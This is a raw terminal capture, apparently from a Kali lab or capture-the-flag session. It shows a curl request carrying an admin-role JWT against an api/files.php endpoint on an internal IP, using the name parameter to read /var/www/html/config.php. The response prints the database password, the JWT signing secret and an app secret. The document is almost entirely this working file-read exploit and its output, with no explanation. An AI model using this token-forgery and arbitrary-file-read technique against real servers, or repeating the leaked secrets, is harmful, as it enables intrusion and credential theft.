 [sudo] password for kali:
❯ curl -i -H 'Authorization:Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNTE2MjM5MDIyfQ.BmvYlRSEofBnr7ivJkF_welG-DeoeCZpvKLLeHGK33Y' 'http://10.65.153.183/
api/files.php?name=/var/www/html/config.php'
HTTP/1.1 200 OK
Date: Sat, 07 Nov 2026 05:34:05 GMT
Server: Apache/2.4.58 (Ubuntu)
Vary: Authorization
Content-Length: 480
Content-Type: application/json

{"file":"\/var\/www\/html\/config.php","content":"<?php\ndefine('DB_HOST', 'localhost');\ndefine('DB_NAME', 'nexusdb');\ndefine('DB_USER', 'app_user');\ndefine('DB_PASS', 'D3v0ps!2024');\ndefine('JWT_SECRET', '
nexus_jwt_s3cr3t_2024');\ndefine('APP_SECRET', 'nexus_app_k3y_2024');\n\nfunction get_db() {\n    $pdo = new PDO('mysql:host='.DB_HOST.';dbname='.DB_NAME, DB_USER, DB_PASS);\n    $pdo->setAttribute(PDO::ATTR_ER
RMODE, PDO::ERRMODE_EXCEPTION);\n    return $pdo;\n}\n?>\n"}#
/home/kali/domino ✔